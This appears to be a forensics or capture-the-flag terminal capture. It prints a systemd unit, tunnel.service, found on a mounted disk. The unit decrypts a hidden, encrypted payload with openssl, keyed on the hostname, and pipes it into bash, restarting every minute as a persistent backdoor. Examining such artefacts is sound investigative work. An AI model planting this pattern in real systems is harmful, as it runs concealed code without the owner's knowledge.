 └─$ sudo cat /mnt/root/etc/systemd/system/tunnel.service
[Unit]
After=network.target

[Service]
Type=simple
User=user
Environment=SERVICEDATA="U2FsdGVkX1/YfJQW/JLTLYE//2c7AodbgJVFXknjQ+kyUkNRZDCTXWADnwFCjHKVJAOG2rk+iUvCETeXv3+I8PWGSVOUesrzqMFp+OBVd/4="
ExecStart=/bin/bash -c 'openssl enc -aes-256-cbc -d -a -pass pass:$HOSTNAME$MACHTYPE -pbkdf2 <<< "$SERVICEDATA" | bash'
After=network.target
Restart=always
RestartSec=60
StartLimitInterval=0

[Install]
WantedBy=multi-user.target